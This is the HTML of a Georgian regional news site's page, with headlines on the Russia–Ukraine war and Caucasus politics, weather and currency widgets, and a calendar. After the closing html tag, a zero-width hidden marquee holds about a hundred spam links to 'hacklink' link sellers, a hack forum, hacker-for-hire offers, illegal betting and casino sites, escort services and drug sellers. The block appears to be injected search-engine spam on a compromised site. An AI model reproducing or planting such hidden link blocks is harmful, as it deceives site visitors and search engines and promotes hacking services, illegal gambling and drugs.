                                    <div class="module_title category_one_img">
                        <span>
                        რეგიონი                        </span>
                    </div>
                                <div class="module_body category_one_img">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                                                        <div class="catnews_images category_one_img">
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media">
                                            <img  src="/buffer/pictures/23/f839d21758a2ccaf7ed3e1da67cc21d2.jpg" alt="ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია" title="ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media">
                                            ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48483-rusebma-ukrainas-300-mde-dronith-da-70-raketith-sheuties">
                                            რუსებმა უკრაინას 300-მდე დრონით და 70 რაკეტით შეუტიეს                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48481-ukrainasthan-sazghvarze-buferuli-zona--sheiqmneba">
                                            უკრაინასთან საზღვარზე „ბუფერული ზონა” შეიქმნება                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48480-rusethi-ukrainashi-bolomde-ibrdzolebs-thqven-ki-gafrthkhilebth-thu-gaagrdzelebth-evrokavshirthan-integracias-karg-dgheshi-thqvenc-ar-iqnebith-stepan-grigoriani">
                                            რუსეთი უკრაინაში ბოლომდე იბრძოლებს, თქვენ კი გაფრთხილებთ - თუ  გააგრძელებთ ევროკავშირთან ინტეგრაციას, კარგ დღეში თქვენც არ იქნებით - სტეპან გრიგორიანი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="catnews_catsrow">  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48445-rusethis-delegacia-ukrainasthan-molaparakebebisthvis-stambolshi-chavida">
                                            რუსეთის დელეგაცია უკრაინასთან მოლაპარაკებებისთვის სტამბოლში ჩავიდა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48444-ukrainaze-rusuli-dronebith-morig-shetevas-mskhverpli-mohyva">
                                            უკრაინაზე რუსული დრონებით მორიგ შეტევას მსხვერპლი მოჰყვა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48443-azerbaijani-somkheths-ceckhlis-gakhsnashi-adanashaulebs-erevani-baqos-braldebebs-uaryofs">
                                            აზერბაიჯანი სომხეთს ცეცხლის გახსნაში ადანაშაულებს. ერევანი ბაქოს ბრალდებებს უარყოფს                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/77-2016-12-24-11-50-07/48435-regionuli-ganvitharebis-ministri-somkhethis-elchs-shekhvda">
                                            რეგიონული განვითარების მინისტრი სომხეთის ელჩს შეხვდა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/12">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2026/01">იანვარი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/2">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td></tr><tr><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td><td>                                                    <span >8</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2026/01?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td></tr><tr><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td></tr><tr><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td><td>                                                    <span >22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span  class="today">24</span>
                                    </td><td>                                                    <span >25</span>
                                    </td></tr><tr><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1" selected="selected">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026" selected="selected">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://adventurett.co.in/" title="holiganbet">holiganbet</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="http://deneme-casino-siteler.it.com" title="matadorbet">matadorbet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://adventurett.co.in/" title="holiganbet">holiganbet</a><a href="https://www.meraparivar.org/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://www.wrapanigeria.org/" title="kavbet">kavbet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://clickicm.co.id/" title="matbet">matbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://megaprofe.es/" title="Padişahbet giriş">Padişahbet giriş</a><a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a><a href="https://www.sixthpresbyterian.org/" title="sekabet giriş">sekabet giriş</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://przedszkole-lubichowo.pl/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://app.minnect.com/" title="iptv satın al">iptv satın al</a><a href="https://hard-racing.com/" title="jojobet">jojobet</a><a href="https://hotellhedasen.se/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://kscm-society.org/" title="betnano">betnano</a><a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a><a href="https://abece.org.br/" title="holiganbet">holiganbet</a><a href="https://abece.org.br/" title="holiganbet">holiganbet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://thearkgroup.org/" title="vdcasino">vdcasino</a><a href="https://tadeo.com.pl/" title="sahabet giriş">sahabet giriş</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://caminantedigital.ar/" title="romabet">romabet</a><a href="https://rihotours.ba/" title="casibom">casibom</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://merlewood.com" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://www.krampuscrepes.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="MMA Streams">MMA Streams</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://www.ivanmack.cl/" title="holiganbet">holiganbet</a><a href="https://www.maxconconsorcios.com.br/" title="matbet">matbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://hexagonstudio.ro/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet">jojobet</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://www.exmouth-takeaways.co.uk/" title="ultrabet">ultrabet</a><a href="https://wildmahseer.com/" title="betpark">betpark</a><a href="https://barabaar.com/" title="holiganbet">holiganbet</a><a href="https://www.graphicspic.com/" title="holiganbet">holiganbet</a><a href="https://wabotso.com/" title="jojobet">jojobet</a><a href="https://celnozor.org" title="holiganbet">holiganbet</a><a href="https://www.hollygoldbergsloan.com/" title="holiganbet">holiganbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://cheby24.ru/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.juanmayjulian.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a 